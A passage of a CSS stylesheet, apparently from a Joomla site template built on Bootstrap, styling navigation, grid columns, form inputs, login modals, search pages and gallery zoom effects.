    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 979px + 1) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
/* Extending Bootstrap */
/* Typography */
.small {
  font-size: 11px;
}
/* Max Width */
iframe,
svg {
  max-width: 100%;
  border: none;
}
/* Nowrap */
.nowrap {
  white-space: nowrap;
}
/* Center */
.center,
.table td.center,
.table th.center {
  text-align: center;
}
/* Disabled Link */
a.disabled,
a.disabled:hover {
  color: #999999;
  background-color: transparent;
  cursor: default;
  text-decoration: none;
}
/* Hero Banner */
.hero-unit {
  text-align: center;
}
.hero-unit .lead {
  margin-bottom: 18px;
  font-size: 20px;
  font-weight: 200;
  line-height: 27px;
}
.btn .caret {
  margin-bottom: 7px;
}
.btn.btn-micro .caret {
  margin: 5px 0;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
/* Modal */
body.modal {
  padding-top: 0;
}
/* Alternating Rows */
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #e5e5e5;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
/* Row reveal */
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
/* Buttons */
.btn-wide {
  width: 80%;
}
/* Nav List Offset */
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .offset1 {
  margin-left: 8.382978723%;
}
.row-fluid .offset2 {
  margin-left: 16.89361702%;
}
.row-fluid .offset3 {
  margin-left: 25.404255317%;
}
.row-fluid .offset4 {
  margin-left: 33.914893614%;
}
.row-fluid .offset5 {
  margin-left: 42.425531911%;
}
.row-fluid .offset6 {
  margin-left: 50.93617020799999%;
}
.row-fluid .offset7 {
  margin-left: 59.446808505%;
}
.row-fluid .offset8 {
  margin-left: 67.95744680199999%;
}
.row-fluid .offset9 {
  margin-left: 76.468085099%;
}
.row-fluid .offset10 {
  margin-left: 84.97872339599999%;
}
.row-fluid .offset11 {
  margin-left: 91.489361693%;
}
/* Navbar Buttons */
.navbar .nav > li > a.btn {
  padding: 4px 10px;
  line-height: 18px;
}
/* Nav Tabs Dark */
.nav-tabs.nav-dark {
  border-bottom: 1px solid #333;
  text-shadow: 1px 1px 1px #000;
}
.nav-tabs.nav-dark > li > a {
  color: #F8F8F8;
}
.nav-tabs.nav-dark > li > a:hover {
  border-color: #333 #333 #111;
  background-color: #777777;
}
.nav-tabs.nav-dark > .active > a,
.nav-tabs.nav-dark > .active > a:hover {
  color: #ffffff;
  background-color: #555555;
  border: 1px solid #222;
  border-bottom-color: transparent;
}
/* Inline Thumbnails */
.thumbnail.pull-left {
  margin: 0 10px 10px 0;
}
.thumbnail.pull-right {
  margin: 0 0 10px 10px;
}
/* Specific Widths */
.width-10 {
  width: 10px;
}
.width-20 {
  width: 20px;
}
.width-30 {
  width: 30px;
}
.width-40 {
  width: 40px;
}
.width-50 {
  width: 50px;
}
.width-60 {
  width: 60px;
}
.width-70 {
  width: 70px;
}
.width-80 {
  width: 80px;
}
.width-90 {
  width: 90px;
}
.width-100 {
  width: 100px;
}
/* Specific Heights */
.height-10 {
  height: 10px;
}
.height-20 {
  height: 20px;
}
.height-30 {
  height: 30px;
}
.height-40 {
  height: 40px;
}
.height-50 {
  height: 50px;
}
.height-60 {
  height: 60px;
}
.height-70 {
  height: 70px;
}
.height-80 {
  height: 80px;
}
.height-90 {
  height: 90px;
}
.height-100 {
  height: 100px;
}
/* Horizontal Row (hr) */
hr.hr-condensed {
  margin: 10px 0;
}
/* Striped */
.list-striped,
.row-striped {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #e5e5e5;
  margin-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #e5e5e5;
  padding: 8px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
/* Condensed */
.list-condensed li {
  padding: 4px 5px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 4px 5px;
}
/* Bordered */
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
/* Radio Button Groups */
.radio.btn-group input[type=radio] {
  display: none;
}
.radio.btn-group > label:first-of-type {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}
fieldset.radio.btn-group {
  padding-left: 0;
}
/* iFrames */
.iframe-bordered {
  border: 1px solid #e5e5e5;
}
/* Tabbed Content */
.tab-content {
  overflow: visible;
}
.tabs-left .tab-content {
  overflow: auto;
}
/* Non-linkable nav-tabs */
.nav-tabs > li > span {
  display: block;
  margin-right: 2px;
  padding-right: 12px;
  padding-left: 12px;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 18px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
/* Extended Joomla Button Classes */
.btn-micro {
  padding: 1px 4px;
  font-size: 10px;
  line-height: 8px;
}
.btn-group > .btn-micro {
  font-size: 10px;
}
/* Joomla => Bootstrap Tooltip */
.tip-wrap {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  z-index: 100;
}
/* Page Header */
.page-header {
  margin: 2px 0px 10px 0px;
  padding-bottom: 5px;
}
/* Input Prepend Chosen Select Boxes */
/* Common styling for Chosen Select Boxes with Input Prepend/Append */
.input-prepend .chzn-container-single .chzn-single,
.input-append .chzn-container-single .chzn-single {
  border-color: #f6f8fa;
  height: 26px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-single .chzn-drop,
.input-append .chzn-container-single .chzn-drop {
  border-color: #f6f8fa;
}
.input-prepend > .add-on,
.input-append > .add-on {
  vertical-align: top;
}
/* Styles specific to Input Prepend Chosen Select Boxes */
.input-prepend .chzn-container-single .chzn-single {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
/* Styles specific to Input Append Chosen Select Boxes */
.input-append .chzn-container-single .chzn-single {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0;
}
/* Styles specific to combined Input Prepend and Append Chosen Select Boxes */
.input-prepend.input-append .chzn-container-single .chzn-single,
.input-prepend.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
/* Accessible Hidden Elements (good for hidden labels and such) */
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
/* Form Vertical Overrides Form Horizontal */
.form-vertical .control-label {
  float: none;
  width: auto;
  padding-right: 0;
  padding-top: 0;
  text-align: left;
}
.form-vertical .controls {
  margin-left: 0;
}
/* Auto Width */
.width-auto {
  width: auto;
}
/* Chosen proper wrapping in Bootstrap btn-group */
.btn-group .chzn-results {
  white-space: normal;
}
/* Accordion overflow fix */
.accordion-body.in:hover {
  overflow: visible;
}
/* Invalid indicators */
.invalid {
  color: #9d261d;
  font-weight: bold;
}
input.invalid {
  border: 1px solid #9d261d;
}
/* Tweaking of tooltips */
.tooltip {
  max-width: 400px;
}
.tooltip-inner {
  max-width: none;
  text-align: left;
  text-shadow: none;
}
th .tooltip-inner {
  font-weight: normal;
}
.tooltip.hasimage {
  opacity: 1;
}
/* Align tip text to left (old mootools tip) */
.tip-text {
  text-align: left;
}
.btn-group > .btn + .dropdown-backdrop + .btn {
  margin-left: -1px;
}
.btn-group > .btn + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group > .btn-mini + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
}
.btn-group > .btn-large + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.dropdown-menu {
  text-align: left;
}
.fa-file-add:before {
  content: "\f016";
}
.fa-remove:before {
  content: "\f00d";
}
.fa-picture:before {
  content: "\f03e";
}
.icon-edit:before {
  content: "\f044";
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  /* sprites.less reset */
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}
img {
  max-width: 100%;
}
a {
  text-decoration: none;
}
a:focus {
  outline: none;
}
a:hover {
  text-decoration: none;
}
.w-100 {
  width: 100%;
}
#wrapper {
  overflow: hidden;
}
.container-fluid {
  padding-left: 0;
  padding-right: 0;
  margin-left: 20px;
  margin-right: 20px;
  position: relative;
}
.offline_container {
  text-align: center;
  padding: 87px 20px 0;
}
.offline_container .container {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
}
.offline_container #system-message {
  font-size: 14px;
  line-height: 23px;
  max-width: 100%;
  display: inline-block;
}
.offline_container #logo {
  font-size: 0;
  line-height: 0;
  margin-bottom: 116px;
}
.offline_container .countdown {
  font-size: 0;
  line-height: 0;
  padding-bottom: 40px;
}
.offline_container .countdown > span {
  font-size: 20px;
  line-height: 23px;
  display: inline-block;
  width: 144px;
  height: 144px;
  color: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-weight: 300;
  margin: 0 -7px;
}
.offline_container .countdown > span .value {
  display: block;
  font-size: 55px;
  font-weight: 400;
  line-height: 60px;
  margin-top: 30px;
}
.offline_container .offline_message {
  font-weight: 300;
  font-size: 45px;
  line-height: 100px;
  color: #333333;
  padding-bottom: 35px;
  text-transform: uppercase;
}
.offline_container .offline_message h1 {
  font-size: 75px;
  line-height: 100px;
  font-weight: 500;
}
.offline_container .acymailing_module {
  padding-top: 20px;
}
.offline_container .acymailing_module form .acymailing_module_form {
  overflow: visible;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form {
  float: none;
  width: 100%;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form input.inputbox {
  border-color: #e5e9eb;
  margin-right: 0;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .button {
  float: none;
  color: #ffffff;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .button:hover {
  background: #333333;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form > p {
  display: inline-block;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form > p.fieldacyemail {
  max-width: 100%;
  width: 487px;
  margin-right: 8px;
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .acyfield_email {
  display: block;
}
.offline_container + #copyright {
  text-align: center;
}
.moduletable:after {
  clear: both;
  display: block;
  content: '';
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: none;
  margin: -2px 0 0;
}
.form-inline .checkbox input[type="checkbox"] {
  float: none;
}
.radio input[type="radio"] {
  margin: -2px 3px 0 0;
}
.radio,
.checkbox {
  padding-left: 0;
}
.mod-menu .nav.menu.nav-pills > li > a {
  display: block;
}
.mod-menu .nav.menu.nav-pills > li.active > a {
  background: #1d9d73;
}
time,
.item_hits,
.item_category-name address,
.item_createdby {
  white-space: nowrap;
  margin: 0;
}
/*=================================================================*/
/*======================= MODULE STYLES ===========================*/
/*=================================================================*/
/*== Search ==*/
.mod-search__aside .mod-search_searchword {
  width: 100%;
  margin-bottom: 14px;
}
/*== Login ==*/
.mod-login__aside .mod-login_username,
.mod-login__aside .mod-login_passwd {
  width: 100%;
}
.mod-login_submit {
  margin: 9px 0;
}
#form-login-remember label {
  margin-bottom: 20px;
}
/*Finder*/
#mod-finder-searchword {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 40px;
  margin-bottom: 0px;
  border: 1px solid #ebebeb;
  box-shadow: none;
  margin-right: 20px;
}
/*======================= MODULE ITEM WIDTH =======================*/
.fluid {
  margin-left: -30px;
  width: auto;
}
.row-fluid {
  margin-left: -30px;
  width: auto;
}
.row-fluid [class*="itemSpan"],
.row-fluid [class*="span"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: 0;
  display: block;
  float: left;
  padding-left: 25px;
  min-height: 1px;
  width: 101%;
}
.row-fluid .itemSpan1,
.row-fluid .span1 {
  width: 8.333325%;
}
.row-fluid .itemSpan2,
.row-fluid .span2 {
  width: 16.66665%;
}
.row-fluid .itemSpan3,
.row-fluid .span3 {
  width: 24.999975%;
}
.row-fluid .itemSpan4,
.row-fluid .span4 {
  width: 33.3333%;
}
.row-fluid .itemSpan5,
.row-fluid .span5 {
  width: 41.666625%;
}
.row-fluid .itemSpan6,
.row-fluid .span6 {
  width: 49.99995%;
}
.row-fluid .itemSpan7,
.row-fluid .span7 {
  width: 58.333275%;
}
.row-fluid .itemSpan8,
.row-fluid .span8 {
  width: 66.6666%;
}
.row-fluid .itemSpan9,
.row-fluid .span9 {
  width: 74.999925%;
}
.row-fluid .itemSpan10,
.row-fluid .span10 {
  width: 83.33325%;
}
.row-fluid .itemSpan11,
.row-fluid .span11 {
  width: 91.666575%;
}
.row-fluid .itemSpan12,
.row-fluid .span12 {
  width: 100%;
}
.cols-1 [class*="span"] {
  width: 99.9999%;
}
.cols-2 [class*="span"] {
  width: 49.99995%;
}
.cols-3 [class*="span"] {
  width: 33.3333%;
}
.cols-4 [class*="span"] {
  width: 24.999975%;
}
.cols-5 [class*="span"] {
  width: 19.99998%;
}
.cols-6 [class*="span"] {
  width: 16.66665%;
}
/*======================= MAILTO WINDOW =======================*/
#mailto-window {
  padding-top: 1em;
}
.mailto-close {
  margin-bottom: 1em;
  overflow: hidden;
}
.mailto-close a {
  float: right;
}
/*======================= MODAL WINDOW =======================*/
div.modal.fade.loginPopup {
  position: fixed;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 0;
  margin: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  font-size: 0;
  overflow: auto;
}
div.modal.fade.loginPopup:before {
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
  content: '';
}
div.modal.fade.loginPopup div.modal_wrapper {
  width: 260px;
  background: #ffffff;
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  position: relative;
}
div.modal.fade.loginPopup.in {
  opacity: 1;
}
div.modal.fade.loginPopup .modal-body {
  overflow: visible;
}
div.modal.fade.loginPopup .control-group {
  margin-bottom: 0;
}
div.modal.fade {
  top: -200%;
}
.modalClose {
  margin: 14px;
}
.login-greeting {
  margin: 0 0 9px 0;
}
.input-modal {
  width: 146px;
}
div.modal.fade {
  z-index: 0;
}
div.modal.fade.in {
  z-index: 8002;
}
.modal-hide {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.8;
}
.modal-header {
  padding: 0;
  border: none;
}
.modal-body {
  padding: 0;
}
#modal .moduletable {
  padding: 9px 15px 0;
}
#modal .moduletable:last-child {
  padding-bottom: 9px;
}
#modal .moduletable + .moduletable {
  padding-top: 0;
}
.calendar_wrapper .input-append {
  padding-right: 56px;
  position: relative;
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.calendar_wrapper .input-append #jform_profile_dob_img {
  position: absolute;
  right: 0;
  top: 0;
}
.calendar_wrapper .input-append input {
  width: 100%;
}
/*=================================================================*/
/*======================= COMPONENT STYLES ========================*/
/*=================================================================*/
.icons .btn-group.pull-right {
  margin: 0px 0 10px 10px;
  position: relative;
  z-index: 10;
}
.icons .btn-group.pull-right a.dropdown-toggle {
  padding: 0 5px;
}
.icons .btn-group.pull-right a.dropdown-toggle .caret {
  border: none;
  width: auto;
  height: auto;
  margin: 0;
  font-size: .8em;
}
.icons .btn-group.pull-right a.dropdown-toggle .caret:before {
  content: '\f078';
  font-family: FontAwesome;
}
.icons .btn-group.pull-right ul.dropdown-menu {
  background-clip: padding-box;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  list-style: none outside none;
  margin: 2px 0 0;
  min-width: 160px;
  padding: 5px 0;
  position: absolute;
  top: 100%;
  z-index: 1000;
}
.icons .btn-group.pull-right ul.dropdown-menu li {
  padding: 0;
  float: none;
}
.icons .btn-group.pull-right ul.dropdown-menu li .fa-edit {
  margin-right: 5px;
}
.jmodedit {
  padding: 0 5px !important;
}
/*Forms*/
input,
textarea {
  width: 220px;
}
textarea {
  resize: none;
}
select,
select[multiple],
select[size],
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 50px;
  padding: 11px 18px;
  margin-bottom: 10px;
  -webkit-border-radius: 24px;
  -moz-border-radius: 24px;
  border-radius: 24px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #888888;
  background-color: #ffffff;
  border: 1px solid #cecece;
}
span.select,
select {
  -webkit-border-radius: 24px !important;
  -moz-border-radius: 24px !important;
  border-radius: 24px !important;
}
span.select:before {
  -webkit-border-radius: 0px 24px 24px 0 !important;
  -moz-border-radius: 0px 24px 24px 0 !important;
  border-radius: 0px 24px 24px 0 !important;
}
select[multiple] {
  height: auto;
}
select {
  padding-left: 10px;
  padding-right: 10px;
}
select option {
  box-shadow: none;
  display: block;
  padding: 0px 6px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
select option:hover {
  background: #1d9d73;
  color: #1d9d73;
}
textarea#jform_profile_aboutme {
  width: 100%;
  height: 200px;
}
.checkbox-radio-wrap__inline {
  display: inline-block;
  margin-left: 6px;
  vertical-align: top;
}
.checkbox-radio-wrap__inline input[type="radio"],
.checkbox-radio-wrap__inline input[type="checkbox"] {
  margin: -2px 0 0 0;
}
input.search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.chzn-container-multi .chzn-choices li.search-field .default {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
#limit_chzn {
  width: 110px !important;
  float: right;
  margin-bottom: 0;
}
textarea#jform_profile_aboutme {
  width: 100%;
  height: 200px;
}
#helpsite-refresh {
  margin-bottom: 9px;
}
.checkbox-radio-wrap__inline {
  display: inline-block;
  margin-left: 6px;
  vertical-align: top;
}
.checkbox-radio-wrap__inline input[type="radio"],
.checkbox-radio-wrap__inline input[type="checkbox"] {
  margin: -2px 0 0 0;
}
.page-registration form label,
.page-remind form label,
.page-reset form label,
.page-login form label,
.page-login form label,
.page-profile__edit form label {
  display: inline-block;
}
textarea.invalid {
  border: 1px solid #9D261D;
}
.form-vertical label {
  display: inline-block;
}
/* Placeholder color */
input::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
  opacity: 1;
}
input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
  opacity: 1;
}
input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
  opacity: 1;
}
input:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
  opacity: 1;
}
textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
  opacity: 1;
}
textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
  opacity: 1;
}
textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
  opacity: 1;
}
textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
  opacity: 1;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #888888;
}
input.error,
textarea.error,
select.error {
  border-color: #f8b9b7 !important;
  color: #ef5f5a !important;
}
input.error::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
}
input.error:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
}
input.error::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
}
input.error:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
}
textarea.error::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
}
textarea.error:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
}
textarea.error::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
}
textarea.error:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
}
span.select {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
span.select:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  font-family: FontAwesome;
  content: "\f0d7";
  font-size: 18px;
  line-height: 50px;
  width: 48px;
  text-align: center;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  pointer-events: none;
}
span.select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  line-height: 26px;
  position: relative;
  z-index: 2;
  background: none;
  margin: 0 !important;
  width: 100%;
  max-width: 370px;
  outline: none !important;
  padding-right: 60px;
}
span.select select:disabled {
  background: #f7f7f7;
  position: static;
}
.moduletable.careers_form span.select {
  width: 100%;
}
.moduletable.careers_form span.select select {
  width: 100%;
  max-width: 100%;
}
.mod_tm_ajax_contact_form .top-left .controls span {
  bottom: auto;
  left: auto;
  position: relative;
}
span.checkbox {
  display: inline-block;
  height: 17px;
  width: 17px;
  text-align: center;
  min-height: 0;
  vertical-align: middle;
  line-height: 17px;
  position: relative;
  padding: 0 !important;
}
span.checkbox input[type="checkbox"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  opacity: 0;
  margin: 0;
}
span.checkbox input[type="checkbox"]:checked + label.checkbox_inner:before {
  content: '\f00c';
  font-family: FontAwesome;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  font-size: 12px;
}
span.checkbox label.checkbox_inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #abacab;
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  line-height: 15px;
  margin: 0 !important;
  padding: 0;
}
span.radio {
  display: inline-block;
  height: 18px;
  width: 18px;
  text-align: center;
  min-height: 0;
  vertical-align: middle;
  position: relative;
  line-height: 18px;
}
span.radio input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  opacity: 0;
  margin: 0;
}
span.radio input[type="radio"]:checked + label.radio_inner:before {
  content: '\f111';
  font-family: FontAwesome;
  position: absolute;
  top: 0;
  left: 1px;
  right: 0;
  height: 100%;
  font-size: 12px;
}
span.radio label.radio_inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #f6f8fa;
  background: #f7f7f7;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  line-height: 16px;
  margin: 0;
  padding: 0;
}
span.radio + label {
  margin: 0 0 0 10px;
  vertical-align: middle;
}
ul.breadcrumb {
  background: none;
  padding: 20px 0 0;
  text-align: left;
  font-size: 12px;
}
ul.breadcrumb > .active {
  color: #333333;
}
ul.breadcrumb .firstItem > a.pathway {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}
ul.breadcrumb .firstItem > a.pathway:before {
  content: '\f015';
  font-family: FontAwesome;
  font-size: 14px;
  line-height: 23px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
ul.breadcrumb > li > .divider,
ul.breadcrumb > li > span {
  display: inline-block;
}
/* Category */
.pretext,
.category_desc {
  padding-bottom: 31px;
}
/*======================= Search & Smart Search ========================*/
ul#finder-filter-select-dates li.filter-date {
  margin-bottom: 4px;
  margin-right: 4px;
}
ul#finder-filter-select-dates li.filter-date select.filter-date-operator {
  margin-bottom: 9px;
}
#searchForm fieldset {
  margin-bottom: 20px;
}
#searchForm fieldset label.radio,
#searchForm fieldset label.checkbox {
  display: inline-block;
  margin-right: 10px;
}
#searchForm fieldset span.radio {
  margin-right: 8px;
  vertical-align: baseline;
}
#searchForm fieldset span.checkbox {
  margin-right: 8px;
  vertical-align: baseline;
}
#searchForm .form-limit:after {
  clear: both;
  content: '';
  display: block;
}
#searchForm .form-limit label {
  float: left;
  padding-top: 12px;
}
#searchForm .form-limit p {
  overflow: hidden;
  clear: both;
}
#searchForm .phrases > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
  padding: 0;
}
#searchForm .phrases .ordering-box {
  margin: 0;
  float: right;
}
#searchForm .phrases .ordering-box > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
  padding: 0;
}
#searchForm .phrases .ordering-box #ordering_chzn {
  width: 170px !important;
  margin-right: 0;
}
#searchForm .phrases .phrases-box {
  float: left;
}
#searchForm .phrases .phrases-box > * {
  display: inline-block;
  vertical-align: middle;
}
#searchForm .phrases .phrases-box strong {
  padding-right: 10px;
}
#searchForm .phrases .phrases-box .controls > label {
  min-width: 90px;
}
#searchForm .only > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
  padding: 0;
}
#searchForm p.counter {
  padding-bottom: 0;
}
dl.search-results {
  margin-bottom: 30px;
}
dl.search-results dt {
  margin-top: 20px;
  /*florin*/
  font-size: 18px;
  /*florin*/
}
.navbar-form .btn,
.navbar-form .btn-group {
  margin-top: 5px;
}
/*======================= Gallery Page ========================*/
.item_img .articleGalleryZoom .BWfade,
.item_img .galleryZoomIcon .BWfade {
  display: none !important;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before,
.item_img .articleGalleryZoom:after,
.item_img .galleryZoomIcon:after {
  border: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  background: #000;
  opacity: 0;
  left: 0;
  top: 0;
  right: 0 !important;
  bottom: 0 !important;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.item_img .articleGalleryZoom:after,
.item_img .galleryZoomIcon:after {
  left: 0 !important;
  top: 50% !important;
  right: 0 !important;
  bottom: 50% !important;
  width: 100%;
  font-family: FontAwesome;
  text-align: center;
  color: #fff;
  font-size: 0;
  line-height: 0;
  content: '\f00e';
  opacity: 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
